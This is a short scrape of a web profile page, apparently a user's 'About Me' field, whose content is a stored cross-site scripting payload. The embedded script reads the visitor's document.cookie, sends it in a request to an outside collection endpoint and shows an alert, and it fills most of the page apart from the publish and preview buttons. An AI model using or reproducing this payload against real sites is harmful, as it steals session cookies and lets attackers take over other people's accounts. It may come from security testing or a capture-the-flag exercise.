 About Me
random.
<script>
var x = new XMLHttpRequest();
x.open("GET", "https://lilywang.free.beeceptor.com/?cookie=" +
document.cookie, true);
alert(1)
x.send();
PUBLISH PROFILE FOR APPROVAL
PREVIEW PROFILE